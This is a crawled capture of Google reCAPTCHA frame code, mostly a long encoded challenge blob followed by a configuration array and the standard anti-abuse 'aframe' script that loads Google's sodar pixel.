OQwprDrQ/[base64]/Pl3Ctn5BPFzDnXfDj8Knw43DocOMAsKkwprDllVAw7pcGMOfw7M0JGTCpMKrBcK8wo0Xw55qZVphP8OEw6zDqMOiQsKoD8Osw4TCuzopw7PCvcK/GcKyKQ3Dv1wHwq/[base64]/[base64]/DqsK3c8KDworDoMONwrNSYw/Dr8OgJsONwqPChcKvEMKjQwZXRn7CrMO7FcO3WU0Ww4ogw4HDpy5pw5LDqsK1w64Ow4Q+CVsdEF9MwrpBw4rCqX8Za8KLw5jCmzIXDgzDrwZxNMOTXsOLQWbDjcOEwpNPMMOPGHJEw79kwozDlcOEIWTDikHCh8KlI0o2w67Ct8Ktw53CvMOgwpvClSIZwo/CokbCoMOzKiVpTz1XwpXCm8O7w6DCvcKww7clbyx1bW8rwrPDiG7DknnDu8ONw7vDhsO2V1jCjDbCgcOkw7XClsKVwpN8TifChAxPEiXCssO1HjvCk0vCssOuwrLCv0EidjFgw6/DrnrDhwVKMl53w5HDqxtDbSdpNMKEdcORJDTDiMKIaMK9w6FjTDBjwqjCi8ObI8KnJiQKFsOtw7DCiwrCk1Emw7zDvcO2wpjChMOJw63CnsKDw74Lw7HClMKrI8KNwq/[base64]/[base64]/CqigEcMKbwqZvwrTDgsOfw7XCtTA4F0nCmsKnwrsdwrLCkjNfBcOmPMKuwoZFw6AAPDrDt8OZw7XDuDJcwoLChUY3w4PDtWEew7zDmWtfwrNPFBTDrk/CgcK9w5HCmcKwwr8Kw7vCocK+CEDDnsKKdcKgwrxQwpkUw67CkTAzwrg6wqrDshNMw7LCo8O8wqVBQi/DhmVLw6LDl1zCl1jCk8OQEsKxdMKlw5XCncKHwpTCmsKoCcK4wrHDj8Kaw4dqw4pZTyQGVXZwdsO0WjvDh8KeYcOiw6tDDStUwo5RFsORF8KLesOMw5VrwrcuAsKxw6x9AsOdw5U8w5s2XMK1bsK5BMOQPT8swo/[base64]/K8K5wpQywrlpVUYIw4LCicOAbk17wqddw6fCjFZ+w64DOD4cw7ANwp/DocOCIGQZGQvDq8OtwqB3GMKOwovDosO4OMKtecOBJsKdEA3CmcKSwrrDl8KwKTksQ2fCllBIw5bCpxDCkcObN8OSJ8OjSVl4D8KUwpbCk8OYw4FWJMOaR8KVVcOMLcKfwpRowqQHw7PCmBEAwqDDriNrwpnCr2xzw4/DvTN0MEEvQcKQw5dOBMKWHMK0YMOcBcKjeisfw5d9USXCnsK6wqbCkT3ClQkuwqFHDcOkfcKSwoTDlTBcf8OXwp3CgQF1woTCq8OewrZowpXCiMKQETvCusKbQGEMw6XCisK/w7YAwo4Ew7/DoyxCw57DsXN5w7jCvcOlN8Kxwr4yVMKcwp1ZwrofwoPDj8Oww6dRP8OCw6XCrcO0w7lYwo/DsMOGw6fDmWzDjyIMFz/[base64]/ChjU7e8KzDMKta3vDvEbCiWQcSMOSNsOZwrnCvk4sw5zCvMKaw6ZuJhjDnk1uGzrCjBU9woTDg3jCmm/[base64]/CiX/ClsK/d1bCvEDDu0ZTBMK6w7IjwpDDjMK2U3FtXm9MAMOGwpTCq8OSw57DkglqwqBsMnXChMKXUnjDi8OCwo0vAsOCwrHCkkMoRcKDPFXDrxDCosKbVTZPw7RucWjDuhgvwqDCrgjDnWFbw5xUw7XDr2EVNMOlQcK/wowqwodJwqlsw4bDjMK0wpvDgyXDo8OdHRHDr8KISMKVM1DCsggrwpVdJ8KQw4LDg8OPw6Frw55mw48PHjvDlkvDuVQvw77CnsO/RcOje3wswrd9wqXCpMOsw7PCjMKiwr7CjMKpwrh3w4tiEys0w6MdaMOSw7vDkg9mEkwNbMO3wpvDhsOBEG7Dtl/DsDpjG8Ktw67DnMKbwqHDu08swqXCmcOMacOywoA3MSvCuMOBdSE/w5jDrDfDs2MKwpxpLBdbbEnChVDCu8KTWwDDkMKNw4IGT8Oaw73DucKlw5TDncKkwp/CgDHCu1fDqMK7a3nCrMKYWjvDp8KMwqjCh2DDhsKURC3Cr8KMcsKbwpXCvhTDiQZ6wqsDI0XCqsOFF8KmcsOxQsKjW8Klwppwb1bCs1rDssKJAsKxw7XDmxTCinghw7nDjMOrwpXCssOlEhXChcO2w4FNAD3CrcOsO05ATGjCnMK/RA0MQsKLJMKQT8K6w6LCj8OpT8OsYcO+wqAjE37CvMO4w5XCqcO5w5EWwr3CgisOBcKGJinCqMOQDDUKwrxrw798UsK7w5kEw4BSwoHConHDkMKjfcK8wo1bwpxvw6DChAYrw7/DiHfCm8OCw4hRZiY1wo7DkXwawolmY8O7w5/CuVFvw7fCnsKAAsKKPDnDvwDDuXlpwqgqwo0dKcOtXiZZwpjCkMKVwrHDtcOlwojDu8KYJcKwSMKMwrnCv8KDwp7CrMK6BsOrw4YmwoFyI8KIw7PCo8Otw4/DnMKBw4DDriRtwovCv0RDEnfCtS/CvQgmwqTCksKoYMOSwrvDgMKOw5UKfXnCjBnCnMKpwqHCoXc1wr4AeMOBw7/CusKGw7fCjMKMfsOOCMKmw5jDocOqw5XCnRvCq1knw6fCthLCqnRnw5/[base64]/CtsOJKjdUwoh9Z8KNMcOXwr7CgR4kNVPDrhIkw5Jpw44sTDAfFMK2eMKdwqcmw6Ahw5dcLcKSwrZ5woJ3QcKWA8K8wpQuwozCvcOuJQJ+GyzCvMOswp7DiMKsw6bDlMKewrRLPm/DoMOJf8OSwrDCsy9Sd8O9w4lPE27CtsOgwprDjSTDusOwEirDiVLCsmtuW8O7Bx3DgsOFw7ETwofDkUwgUEM9FcKtwrgbTsKKw58iUlHClMKVf1TDocOYw49/w7nDtMKHw5Z+QQYmw7PCvB9Tw6VlXzsfw6HDoMOJw6/DiMK0wp4fwrfCtgo7wpLCv8KaDsOrw5JsT8OqHVvChyPCuMKuw47ChWFNScOew7UqKlISfE/CnMOlHG3DsMOwwp96wpFIL3/[base64]/DnMOFw5Z+acOYw4cjNcKxw6wUNsKFVxrDpMKhKsOdcE3Dr3g4woQrRiTCusKHwo/CkMKvwr/Dg8OQSlwZwoPDl8KTwr07UXrDnsK2U0PCmsOoYUnChMO5w7gESsO7Q8Kywo0/Z3nDp8KZw43DgnDCjMODw7LDuUPDjsKRw4QNcV40BEMNwqPDv8OXPG/DmA87fMOUw51cw6A4w79XIUPCucKMQG7CqsOUbsOIwrPDvWpRw6HCjyR9woZtw4zDmBnDqsOcwrhRGcKOwpnDvMOaw5zCkMKRwp1HGzXDnzl8bsOwwrXCnMKtw6PDkMKdw4fCrcKaacOuXlPCrsOYw7gELXZIPcODHFHCg8KSwq7CncO0bMKTwo/DplfDosKwwrDDgE9ww6nChsKFGMKNE8KTaidABsKhMDZbKnvCtGM3w4ZiDT9iI8OQw4nDomPDhV/Dh8K8K8One8OKwpfChcKpwrvCoB8Mw65+wq0pCFtMwqfCo8KXfVAVesKOwoUdfcKQworCsgzCiMO1DsKVacKtW8KodMKZw5BnwrRUw4E9w4sowpQXXRHDgjHCjVxZw4xnw5EKCCPCiMKNwrLCnMO4GUjDnhjCi8KZw6/CqGxlw7HDncK0GcK4asO7wrDDhUNNwqXCpiTCssOiwrTCisKCKMKsJEMJw7zCgmd4wrwQw6tqBmpIXlbDosOOw7NlZzYIw6HCgynDtiDDijAWIFNYHTAPwpRqw6LDqcO3w5zCksOofsO/w6RGwr4vwo5CwqbDtsO9w4/DjMKzKsOKfS0GDGZ2VMKHw6VJw5Z3wq8SwprCkGwGSQEJZcKGKcKTeGrCnMOwTmhWwp/[base64]/Ds8KtJcKgbcK/[base64]/[base64]/[base64]/[base64]/w7zDjk9WP0A5w6/ClAlgwpQvwofCum/DlF1WKsKATwXCkcKqwrITQSHDthnCjjFTwozDkMKbd8OVw65Hw6TCmMKGOnUyN8Oiw7DDsMKFVMOQLR7Du1QnTcOfw5rDlB5bw7EgwpsHWBzDicOQBwjDomAhbMKIw6FdcFrCnQzDpcKUw5rDiDDClcKtw5wXwpLDrSBUK0g/OlJIw70zw7rCigHCpgfDt0htwqtsMExUOhbChcOYHcOaw5slMixVYRTDvcKhdUB7S0QtfsO3WcKDNiBUbwjCjsOnCsK/dm9CfU58WDEXw6jDj2xMHcK/w7PDsjXDmVVCw4EnwoUsMHFaw47Dn1TCv2rDvsKawo5ww6QOIcOAwqgXw6LCpsKlEArChcObTcO6McKZw5HDjcORw6HCuWHDoRMDLxnCry8nDXfClcKkw7ZowpvDiMK3wovDrRF+wpg3MUPDmwt+woLDqS3CllhbwpTCtULDlB7DmcKfw7ogW8KCKsKaw5bDi8K+WE4/w7HDgMOZKRMcVsOYcBPDtGFQw7DDoEptb8OFw7xrETXDiHlpw4zDtMOywpcGwpV3wq7DvMKhwqNlFG3CmAR7wqhGw7XChsOydMKdw4jDmMKwCTBXw6wjBcKsLkrDvnZZclTDscKLdF7Dl8Kdw7fDjmFewo/DvMOKwoIVw5XDhsOcw5nCqcKLK8K0ehdNSsOxw7tRRWnCpsO4wpfCtEzDqcOVw4zDt8OQY2ZpSBjCjTvCnsKmPSjDjz/[base64]/[base64]/woJXwp/[base64]/DucOQfWMJUMOaw6NuaX9EwpUbe8KtRcK2w65OWcO3dwQCW8OgI8K5w5vCpcO/[base64]/[base64]/Dp0jDnsKnX8KHw6sbWh4rSsOFW8OPdihhJyBLecOQDcK/[base64]/IcOgwrjDicOXGG8QSVdSwoomOcOfwozCmQF/wohhWQgUw7wOw6HCgyAxeTdSwohfc8OqD8KBworDmcK0w756w6bDhwnDuMO9wp0nIMKzwphZw5RdHnxLw7lMScKIHBLDncO/IMKQXsKeIcOYDsOxVzXCjsOsDcOMwqc1JQkzwpTCnk3CpiPDhMKSBjjDtUQ8wqBYMMKKwq4twrdoWMKnF8OPDQEFHQ4Bw48ew6zCixXDkFsIwrnDgsOKcCI3VsO9worCslo4w7wafsOuw7XDhsKVworCk0TCjWdcZ2wgYsK/W8KXYcOIR8Kowq5pw4VOwrwqeMOBwol/OcOcUE8JWsOzwro4w7fDnyNoTDtqw4Qwwr/CkCp8wqfDk8OiGCMaCcKRJXXCq0/[base64]/[base64]/CpBAQHcKhAMOyQsKAw7UbwpoZw6tHSUfCgcOeKVnCrcK0PQ1hw4bDiDoheCnDmsKMw6UBw6gYEgR3bsOKwrPCi1fDgMOYNMK0W8KZJ8O6Ym/Ch8Olw7vDrgkiw63DosK0wrfDpy5uwonCpsK7w75sw7x6w4XDlxgHKWTCvMOLfsO4w4dxw7zDqCDCglEyw7hRwoTCjhrDmCZrCsO/O1LCm8KJJhPDglsMJcKhw47Dv8KAVsO1Z3Newr1VPsKYwpnCgMKLw7vCg8KKTh8nwq/CjAJYMMK5w7LCtRY3Tw/DhcK0wqESw6vDqwF1GsKVwqDCqSfDiEVAwqTDt8O9w5nCmcOJw656YcOXX1xQecOHV3ZNPEB2w7HDpnhTwqJTwpsWwpTDhQJswrrCrisFwqx7wppzejHDksKjwpdsw7xcHU9Zw4ZLw57CrsKeASVmBmrDj3TCr8KtwrLDhzpIwp9HwoTDtG/[base64]/[base64]/wq7DuMKqax4kTmzDnXISwpRHGsKiOsOAwpMpwp49wrLDu8KWF8K7wqVzw4zCjcOMwoMBw4TCiEjDlcOOCwBXwq/CtBIHK8K+V8OuwozCscOpw7TDtnTCn8KmUXofw4PDv07CvHDDtHPDl8K+wpguw5TCosOnwrkLfzZPN8OYQFYqw5LCqA5USht7X8OhUcO2wrfDkjE3wrnDlhFqw67DkMKQw5hTwpTChTfCti/CkMO0f8KsJcKIw7ImwpZvwqfCqsOGZBpBZj3CrcKow5BFw5/CjjQ0w6NRLMKfw7rDqcKYAsO/wobDlsK4w5E8w51tNndLwoxKATbDlEnCgsO1S0jCtHXCsBVYG8KuwqjDrmcBwr/CncK/JHN6w7jDtsOIQcKgBRTDvwXCvwEKwo9zYjjCgMOow6kYfEnCtCrDsMOxBkHDo8KmDgdwDMOrLx5owofDncO7RSEqw65zaApPw7gsJxPDmsKrwp0/PcOZw7rClMOcEibCjMOlw7PDgD7DnsObw5MWw78QG3DCssKpD8KbRS7Cv8KwTHrCmMKnw4d/UB9rw7J9PxRuesO9w7xaw4DCiMKdw54vXWDCmV0tw5UJwo4Lw4EBw7sWw5LCh8OWw7UkQsKmDArDk8KxwqZOwofDi3rDgcOEw5cBIWRiw5HDncOxw79HDxZ+w7XCiD3CkMOKa8OAw4rCtEQRwqs7w74Bwo/CrcK8wr92eVbCjhDDsAXDn8KsfMKaw4Eyw4TDvMO9CC7Cg0HCmUzCvVjDpcOkVMKlVsKzcHfDhMKEw5DCm8O1V8Ksw7fDmcOqTsOXPsKSJMKIw6dTSMOMMsOOw6vCncKxwqo2w69rwooIw5Exw5DDicKhw7zCm8KNTTsXZxpMVxF/wqMXwr7DssOLw4bDmVjCocOKNhVhwpBTNHAlw4dJV0jDvRHCsCEvw4xDw7UWwoF/w4UAw77Dngh/ecOOw6/DsBE/[base64]/Ck8OnbcKbw7Mnwr/Cg3MkPxQ/O8OmPwEHI8OdB8KiRT/ChA7DmsOxOhMTwoM9w6kbwpbDq8OSEFBNQMKAw4nDgzbDtgvCvMKhwr7Dhmt7TTIHwp9hwobClB3DokDCsVdSwpbCphfDs0bCpVTDvsOZw6d4w7p4MjXDicOtwqhEw4oHLcO0w5HDp8Kow6vCiThqw4TCnMO7DsKBwqzDs8OQwqtkw7bDgcOvw5UcwqPDrsO/[base64]/CmMOdwrzDiREXKixGwp3DvjjDrsKEIQrCggNpw5nDkQfDsy83w4Z9wofDnMOYwrZDwpfCsinDkcO8woUWCg8twp11NcK3w5DCq3nDpm3CvQTCvMOOw6R6wpXDsMK9wrPClCdGTMO3wq/DtMK2wro+JhjDoMODwr9IQcKDw6fCnMOGw6zDrMKyw5DDshLDn8OXwrVpw7BEw7kbDsOfWMKmwrgEBcOCw5TCq8OHw7USaz8KZ0TDl33ColfDrkTCk3MgVsKOSMO+AcKbbw99w5seCATCkG/Cs8OOPMKlw5zCqHtAwptqJ8O7P8K3wpoRcMKFfcOlF2waw6FEUDVdScOWw4bDow/CrC10w5nDnsKWYcOfw5vDmw3ClsK5fcOkPSFuHsKqbgkWwo0/wr4Cw4Rqwrc9w5lmOcOJwoQ5wqvDusOOw6V7wp7Dn2hbQMKtVcKSBMK0w6PCqF8oE8OBLsKedC3DjwDDnADCtARfNmPClRVow57Dm3rDt2k5RcOMw6fDl8OewqDCqUd1X8OQNAdGw55iw6bCiFDCsMKhwoYFwoDCk8K2S8O3NcO/QMOhY8KzwpcGIcKeH3klJ8KBw4fCkcOjw6TCvsKQw4LDmcKAIVpqDGHClsO7E0gURBwMBgdcw7fDscKSPTDCpsKfNGjCnmpzwp0CwqrCoMK7w7p7BMOhwqY8RxrClMKLwpdeIDjDmnp9w5TCssOzw6/[base64]/Dn8O8w5h/[base64]/CrsOOwqNAw57DuyTCksOfwpTDtWkXe8OSw53Di0Yaw6N9bcOvw78nLsKVJ29fw6UeQsOXHgUHw6M0wrxswqpZXD9fCUbDpMOSAS7CoDsXw4rDp8K7w77Ds3PDkmbCiMKxw4I4w6HDmWlmLMOsw6gGw7bCngjDnDjDh8Oow7bCpSbCksO7wr/Di2nCjcOJwp7CiMKUwpHDnnEIVMO5w6oFw5fCusOvHkXCoMOKcFjDnBnDuzxywqvCqDzDuH7DrcK+KEDClsK1w7RGXMKQOiIyJQrDllsmwohMAQbDg0TCusKyw6Anw4Bhw7F4PcKDwpN/PsKNwrQjMBJEw6fDjMOJCcOPdxd9wo1KacK7wqo8HUlkw6fDgcO9w55uak3ChMOHO8OSwp3Dn8Ktw5LDjyPCgsOjHSjDlk/ChWLDqSVpbMKFw4rCvz7Ck1I1ZRLDkTQ5w4PDocO4KwcIwpBMwpk7wpDDmcO7w49ewoQ2wqXDpMK1A8OJBMKIZcKywr/DvsK6wrgyXcOrXWEsw4TCq8KYS1h/GEp/TGJaw5fCtn4/GDskT1/DpyjCliPChnVVwobCvC8ow6LCgSDCu8Oiw7ICUSEbBMK6AWTDt8KswqQYSCvClE8Aw4PDjMKjdcOVFS/Dmyk8wqMbwoQKNMO5OcOyw4XCjcOtwrVRBDx4UUbDqjjDjCHDp8OGw7c7ZsKNwq3DnVA7EFXDp2jDrcK4w7nCoRlEw5jChMOqY8O8DGp7w7HDlWFcwrs3RsKdwqHDsWrDusK1wr9PQ8OXw4/CuVnDnCTDg8ODGiJFw4AbPTkbdcOFwrN3QALCvMKRwqYkw5LCgsOzbhANwq9YwrnDu8KOXlBeMsKnZVB4woQwwqjCp3F+GcKGw4I9I2N9BHdfHm1Pw4kVYMKCFMOeR3LCq8KJXWzCmkPCgsKNacOyE3MHSMODw6tgRsOucw/DocOiIMODw7Nuwr0vKkTDrcO6bsOiQVLCm8Kkw4klwok6wpDCuMOfw54lf203UsKKw5QZKMKqw4U2woNZwrpTIsKqdGrCk8KaA8KsR8OgGB3CuMOAwprCj8KbSFJtwoHCrxswXyTDngbDihItw5DCpjfChwAAS1/CoRp9wobDhsKBw67DlhBxwojDkMOMw4PClCwRPMKNwoBLwp1fAMOPOlvCtsO0PcKNCnfCusKwwrUFwqUVJcKPwo3Cih8Pw4/[base64]/DiVYgT0gWw7YdwpI/[base64]/CinfDg8KsYQHDt8OrDwRewrVLfMOyG8OoLcOSZsKawqfDtABcwqtkw64uwqoiw6fCn8Knwr3DqWnDlFbDkWBQQ8OGQcOWwpU8w4fDhxDDn8OsUMOQw6UvTDMmw6QPwrVhTsKLw4EpEBk0wr/CvGEIR8OsClTDgzRlwqgmWjHDm8O5fcOjw5fCu1Qow7nCqsKydyDDp05UwqIaAMKiAMOBTAV2DsKvw5/DpcOwEwNjPgoUwqHCgQbCsmnDrMOwMR0dI8OVN8O6wrpLNMOmw4fCti/[base64]/DgwsMwqwbwoHDlcOOehJxw7bCsxZyw7rChcOkEMO3XcKPXyJRw7DDjjjCvXTCpnNSX8Kowqp0fSgywo9PPXXCvCVJf8KfwqrDrEJxw6LDgz/Cp8Ovw6vDtnPDi8O0NsKTw7PDoHDDssKFw4/ClAbCpxwawr4swp0yEE/CpMOjw4XDmsOuTsOwNQPCtMOUShQ1w6oAbxPDszDCh1sxP8OgZXDCtEXCp8ORw4jDhcOELExgwqrCtcKsw58yw6wdw5/[base64]/Ds1XDgU/CpsO/[base64]/G8ODOEbDkUcdw6kqHFXCkcKTwpAawofCgcOKNnMQw7V5WQIowoJYA8KdwoI2W8KJwoPChV81w4bDlMK/w58HVTE9N8OdXxtlwr9eacKvwojCpMOVw4U2w7fCmnVIwrsNwqhHSUkjNsOtU2TDhh3Ch8Ovw7VTw4Jww4NCVExUIMOlLgnCoMKHU8OXKB5YQ2/CjWNYwp3Ckm5FJ8OWw4c+w6VewpwxwoxCYGNfHMK/aMK4w59iwopBw7DDp8KTScKUwoVqcBcAZMKqwo9EICEWawQ5wrzDjcO1CsOvMMOXDW/CrCbChcKdCMKSEx5Mw6nDhsKtGMKlwqNuKsKVEHDDqsOhw5zCjGHChx1zw5rCpMOOw5w1Z2NIMsKbLQ7ClD7Ct0FbwrHDg8O0w5zDhz3CpAxHPkZ5TsOXw6gGPMO3wr5Zwph/H8K5wr3DsMKgw5ovw4fCvS5vDEjCmMK9w4ACSsK9w5/Ch8Kow7rDhUkowpxMVSAYTG8Uwpp0wpJiw5tZIMKIS8Omw7jDhk1HO8OPw4bDm8OlM3JWw4LComHDrFDDtSfCksK5QCVTFsOBTMOVw6ZPwqLConDChsOMwq/CiMONw7kWZXZmWcOPHAHCjMO5IQoMw5ciwovDhsO3w77CgcOZwrPCpR1lw7XCoMKfwolawqPDrC5vw6zDgMKVwpNJwpkNUsKnAcOOw4HDsGxRbxdBwrXDssKmwp/[base64]/CucO9XRBFEcKnwrTCnV1Ywo7DlBzCpcODZcKCHwzDhUTDqCPCscK+clPDtSgbwotgJ2ZEPMO8w4tcAcKow5HDpGjCh1nCo8Krw6LDkjRqw7PDjy9iK8O9wpnDqD/CrThow5LCs3Uqw7HDgMK/[base64]/DgcOfI8OIwpTCphDCujJ2Z8OTKixMNsKew79QwqYrwrDCscO0EnF3w6TCrHTDo8KbXml7w6fCmjLCkcOBwpbDqlzDgzJnDVPDqiorAMKfwprClh/Dg8O1GmLCng1SYWQPUMK8YnnCu8O3wroywoc6w4RXCsO0wr/Dp8Kzwr/DqHzCll5hIcK7McOOIHzCrcO3Sic1SMO1XUV/PSrDlMOxwpPDt2vDvsKVw64Gw7AywrxkwqoNUnDCpsKbIcK9AcOnWcK3XMKGw6Arw4RDKSUmT1MGw7fDjF3CklVcwqnDssKoSCJDGQ3Ds8ORPwdgFcO5divCjMKIGQEvwp1pwrHDgsODTFfCpjnDj8KBwrHCkcKjOiTCuFvDqXjCrsO5FH/DsRobOCfCtipNw6zDi8OxGT3DiCc8w7/CvsObw57Cs8KYO09wYVQzJcKEwqwjIsO0Gjpew78mw7TCmDLDg8KKw44EQ2kdwoBmwpdCw67DljTCssO7w6E2woovw7jCiFVdNHPDhCfCtzZ4OAwWdMKmwrw3c8OVwrvDjcKFFsOjwoXCusO3FjdWHDLClcOow64Wbx/DgUsUADwCXMO2Iz7DicKGwrAGThtbchPDgsKPEsOCMsOcwobDtcOQM1bDv1DChUYKw63DusKBTmfCknUeeyDCgDNww495TMO/K2TDqQPDvMONTzsxTnjCtg5Tw5s5cAA1wpsDw64LU1HDsMKlwoLClHgASsKHJcKYS8OuW0gLG8KvdMKswro6woTCjTxVOjPDsj40AsOQIzlRAhdiMXELGTrCo0fDlEjDsQQbwppOw6BTa8KpFhARbsK/w57Cp8O4w73CikZXw5obXMKxW8OYEULDmU1Dw5kNNlLDr1vDgMO8w4HDm2RJaWHDrSZ9c8OPwp4DNiVEb21SZmVJLFXCpG3CrsKOETDCii7DtwbCiy7DnxDDpRTDuivDk8OCIcK3IBnDlcOqTU0NND1iQWDCnUUCFD53dA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227gqS4crDvf40BtghtZ/rPNR3CauIrtj+9GUAnEh1W9M\\u003d\x22,1,0,null,1,1768822244640,0,0,[61],null,[147,185,233],\x22RC-BoIvNCS_NaxCMw\x22,null,null,null,null,null,\x220dAFcWeA6mOHkmMB7KfQ_sRG6GujzTOHplc65xE46ctykkiT5u1b_W4Y-_q-gNcOrKJWXpdE3K1dYiCoHkJ-EYdVcBC_x3lYwTuA\x22,1768905044593]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IgaYO2G9DoaJNHmUK7Y6_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768818647543');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>